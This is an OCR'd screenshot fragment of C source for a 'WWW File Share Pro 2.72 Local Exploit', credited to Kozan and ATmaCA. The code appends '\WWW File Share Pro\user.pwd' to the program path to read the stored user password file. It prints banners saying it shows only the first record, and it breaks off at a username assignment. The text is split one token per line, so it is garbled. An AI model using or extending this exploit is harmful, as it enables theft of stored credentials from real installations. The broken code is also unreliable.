
printf
(
"An error occured!\n"
)
;
return
0
;
}
strcat
(
prgfiles
,
"\\WWW File 
Share Pro\\user.pwd"
)
;
printf
(
"WWW File Share Pro 2.72 
Local Exploit by Kozan\n"
)
;
printf
(
"Credits to ATmaCA\n"
)
;
printf
(
"www.netmagister.com  -  
www.spyinstructors.com \n\n"
)
;
printf
(
"This exploit 
only shows the first record.\n"
)
;
printf
(
"You may improve 
it freely...\n\n"
)
;
       try

{
               username 
=